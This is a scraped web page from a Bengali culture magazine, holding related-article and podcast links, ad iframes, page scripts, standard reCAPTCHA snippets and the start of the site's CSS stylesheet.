						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@srijan-sen-naxal-movement-84" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-84">
										<img src="https://www.bongodorshon.com/uploads/story_image/srijan_84.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>জেলখানায় লড়াই, সাহসী কমরেডরা নিহত&nbsp;&nbsp;</p>
" id="story@@srijan-sen-naxal-movement-84" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-84">
										জেলখানায় লড়াই, সাহসী কমরেডরা নিহত&nbsp;&nbsp;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@srijan-sen-naxal-movement-83" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-83">
										<img src="https://www.bongodorshon.com/uploads/story_image/srijan_83.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>জেল ভাঙার ডাক &ndash; ধরা পড়লেন চারু মজুমদার&nbsp;&nbsp;</p>
" id="story@@srijan-sen-naxal-movement-83" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-83">
										জেল ভাঙার ডাক &ndash; ধরা পড়লেন চারু মজুমদার&nbsp;&nbsp;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@srijan-sen-naxal-movement-82" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-82">
										<img src="https://www.bongodorshon.com/uploads/story_image/srijan82.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>আলিপুর জেলের ভয়াবহ পাগলা ঘন্টি&nbsp;<br />
&nbsp;</p>
" id="story@@srijan-sen-naxal-movement-82" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-82">
										আলিপুর জেলের ভয়াবহ পাগলা ঘন্টি&nbsp;
&nbsp;
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@srijan-sen-naxal-movement-81" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-81">
										<img src="https://www.bongodorshon.com/uploads/story_image/srijan_sen_81.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>নকশাল ওয়ার্ডের কয়েদি&nbsp;</p>
" id="story@@srijan-sen-naxal-movement-81" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movement-81">
										নকশাল ওয়ার্ডের কয়েদি&nbsp;
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="featureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RjA1kJCkIedlT0w2XwoxJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764674866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uLbnGGXLLAK8dNpWNxSHaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764675088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pH_Qfyrpu6f7ZuxNXnkejg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764675109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OtlD4G9XHKHqFb_zKaRLZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768764675262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/style.css?v=18
body_size: 61619
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

body{
  overflow: inherit !important;
}
@font-face{font-family: 'SolaimanLipi';

	src: url('font/SolaimanLipi.eot');

	src: url('font/SolaimanLipi.eot') format('embedded-opentype'),

	url('font/SolaimanLipi.woff') format('woff'),

	url('font/SolaimanLipi.ttf') format('truetype');

}



body {

	line-height: 1;

	font-family: 'SolaimanLipi';

	font-size: 16px;

	color: #969b9e;

	line-height: 26px;

}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {

	display: block;

}

ul, li {

	list-style-type: none;

}

nav ul {

	list-style: none;

}

a {

	-webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

	-moz-transition: all 0.7s ease;/* Firefox 4-15 */

	-o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

	transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

ul {

	padding: 0px;

	margin: 0px;

	list-style-type:none;

}

a:hover, a:focus {

	text-decoration: none;

	outline: none;

}

img {

	font-size: 0;

	line-height: 0;

	border: none;

	display: block;

	max-width: 100%;

}

.clear {

	clear: both;

}

body .nopad{ padding:0;}

body .noPadLeft{ padding-left:0;}

body .noPadRight{ padding-right:0;}

/*----Home page start------*/

#page {

	padding: 0px;

	margin: 0px;

}

.header{ padding:0; margin:0;}

.headerTop{

	min-height:90px; width:100%; padding:5px 0 ; margin:0;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#272727+0,000000+100 */

background:  #fff;

}

/*.logo img{ width:150px;}*/

.contactInfo ul{ padding:0; margin:25px 0px 0px 0px; float:right;}

.contactInfo ul li{ display:inline-block; font-size:15px; line-height:25px; color:#fff; font-weight:normal; background:url(images/divider.jpg) no-repeat right 8px; padding-right:15px; padding-left:12px;}

.contactInfo ul li:first-child{ padding-left:0;}

.contactInfo ul li:last-child{ background:none;}

.contactInfo ul li span{ color:#6fa835; padding-right:3px;}

.contactInfo ul li  a{ color:#fff;}

.contactInfo ul li  a:hover{ color:#d9ffb4;}

.socialLinks ul{ padding-right:35px; float:right; margin:25px 0px 0px 0px;}

.socialLinks ul li{ display:inline-block; margin-left:10px;}

.socialLinks ul li a:hover{ opacity:0.6;}

#menu{ background:rgb(255,255,255);}
#menu .tofixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1070;
}

#menu .navbar-brand{ display:none;}

#menu .navbar-default { border-top: 1px solid rgb(231,231,231); background-color: #066543 }

#menu .navbar-nav{ width:100%; text-align:center;}

#menu .navbar-nav > li{ display:inline-block; float:none;}

#menu .navbar-nav > li a{ padding-left:45px; padding-right:45px; font-size:22px; color:#fff;}

#menu  .navbar{ margin-bottom:0;}

#menu .navbar-default .navbar-nav > .active > a,  #menu .navbar-default .navbar-nav > .active > a:focus, #menu .navbar-default .navbar-nav > .active > a:hover, #menu .navbar-nav > li a:hover{  background: #9c460a ; color:#fff;}



/* dropdown menu css start */

.nav > li { display: block; position: relative; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu li { position: relative; }

.sf-menu ul { position: absolute; display: none; top: 100%; left: 0px; z-index: 99; padding: 0px; margin: 0px; }

.sf-menu > li { float: left; }

.sf-menu li:hover > ul, .sf-menu li.sfHover > ul { display: block; }

.sf-menu a { display: block; position: relative; }

.sf-menu ul ul { top: 0; left: 100%; }

/*** DEMO SKIN ***/

.sf-menu { float: left; }

.sf-menu ul { background: #9c460a; width:200px; }

.sf-menu li ul li a { background: #9c460a; color: #fff; /*padding: 4px 12px 4px 33px !important;*/ text-align: left !important; border-bottom: 1px solid rgb(147, 149, 152);  }

.sf-menu li ul li a:hover { color: #fff !important; }

.sf-menu a { padding: 7px 20px; text-decoration: none; zoom: 1; }

.sf-menu a { color: #13a; }

.sf-menu li { white-space: nowrap; *white-space: normal; }

.sf-arrows .sf-with-ul { padding-right: 30px !important; }

.sf-arrows .sf-with-ul:after { content: '\f107'; position: absolute; font-family: 'FontAwesome'; right: 20px; height: 0; width: 0; }

.sf-arrows > li > .sf-with-ul { padding-right: 30px !important; }

.sf-arrows > li > .sf-with-ul:focus:after, .sf-arrows > li:hover > .sf-with-ul:after, .sf-arrows > .sfHover > .sf-with-ul:after { }

.sf-arrows ul .sf-with-ul:after { content: '\f105'; }

.sf-arrows ul li > .sf-with-ul:focus:after, .sf-arrows ul li:hover > .sf-with-ul:after, .sf-arrows ul .sfHover > .sf-with-ul:after { }







.bodyContent{ padding:0 0 0px; margin:0; min-height:500px;}

.carousel-inner > .item > a > img, .carousel-inner > .item > img{ width:100%;}

.bannerContent{ position:absolute; top:18%; left:0%;; width:100%;}

#banner .carousel-control { width:43px; height:43px; top:45%; opacity:0.8; background:none;}

#banner  .carousel-control.left{ left:2%;}

#banner .carousel-control.right{ right:2%;} 

.bannerImageFrame { border:5px solid #fffcfb;}

.bannerContentLeft p{ font-size:30px; color:#fff; font-weight:700; line-height:35px;}

.bannerContentLeft .btn-primary{ margin-top:20px; background:#d9ffb4; color:#302419; border-radius:0; border:none; padding:10px 15px;}

.bannerContentLeft .btn-primary:hover{ background:#6fa835; color:#000;}

.bannerCntWrap{ padding-top:17%;}

#welCome{ padding:40px 0px 60px; text-align:center; color:#65a02c;}

#welCome h2{ font-size:40px; font-weight:normal; margin-bottom:20px;} 

#welCome p{ color:#9a9a9a; line-height:24px; font-size:20px; text-align:justify; line-height:30px;}

#welCome p span{color:#65a02c;}

#lateExplore{ /*background:url(images/temple.jpg) no-repeat;*/ /*padding:60px 0 120px;*/ position:relative; /* background:gray; */ /*background-size:cover;*/}

.explrCnt{ /* position:absolute; */ width:100%; top:0; left:0; margin-bottom: 20px;}

.explrImage img{ width:100%; }

#lateExplore h3{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; color:rgb(105,67,20); font-size:50px; font-weight:normal; line-height:60px; font-family: "lato",sans-serif !important; color:#000; /*  margin-top:60px; */}

.expText p{ color:#000; line-height:28px; font-size:16px; font-weight:normal; text-align:justify; }

.expText{ width:100%; font-family: "lato",sans-serif !important;}

.exploreList a:hover img {transform : scale(1.1, 1.1);}

.exploreListAll{ margin-top:48px;}

.exploreListInner{ width:100%;  border-radius:5px; background:#fff; padding:30px 15px; box-sizing:border-box;}

.expImage{ width:112px; height:112px; border:10px solid #d1d1d1; border-radius:50%; overflow:hidden; }

.expImage img{ border-radius:50%;}

.expCnt h4{ font-size:25px; text-transform:uppercase; color:#000; font-weight:normal; margin-top:0; margin-bottom:7px;}

.expCnt p{ color:#222; line-height:23px;}

#latestHappening{ padding:40px 0 60px;}

#latestHappening h2{ margin-top:0; margin-bottom:20px; width:100%; text-align:center; font-size:50px; font-weight:normal; line-height:60px;  color:#694314;}

.hppText{ width:70%; margin:0px auto; text-align:center;}

.hppText p{ color:#b4b4b4; line-height:24px; font-size:18px; font-weight:normal; text-align:center;}

#hapenningAll{ width:100%; clear:both; margin-top:45px;}

.hapenningList{ margin-bottom: 5px; margin-right: 5px; width: 24%;}

.hapenningList .thumbnail {

    position:relative;

    overflow:hidden;

	border:none;

	border-radius:0;

	padding:0;

	margin-bottom:0;

}

 

.hapenningList .caption {

    position:absolute;

    top:0;

    right:0;

    background:#6eb653;

    width:100%;

    height:100%;

    display: none;

    text-align: left;

    color:#fff;

    z-index:2;

}

.hapenningList .thumbnail img{ width:100%; padding:0; border:0;}

